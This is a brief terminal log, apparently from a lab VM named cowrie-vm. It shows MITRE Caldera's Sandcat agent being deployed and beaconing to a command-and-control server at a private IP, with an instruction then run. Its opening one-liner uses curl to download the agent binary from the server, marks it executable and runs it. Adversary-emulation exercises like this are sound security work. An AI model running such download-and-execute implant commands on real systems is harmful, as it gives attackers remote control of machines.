 cowrie@cowrie-vm:~$ server="http://192.168.243.131:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > caldera;chmod +x caldera;./caldera -server $s
erver -group red -v
Starting sandcat in verbose mode.
[*] No tunnel protocol specified. Skipping tunnel setup.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=http://192.168.243.131:8888
upstream dest addr=http://192.168.243.131:8888
group=red
privilege=User
allow local p2p receivers=false
beacon channel=HTTP
available data encoders=base64, plain-text
[+] Beacon (HTTP): ALIVE
[*] Running instruction 75bb0c56-f507-4c2c-ba5a-5c1f0facab24
[*] Submitting results for link 75bb0c56-f507-4c2c-ba5a-5c1f0facab24 via C2 channel HTTP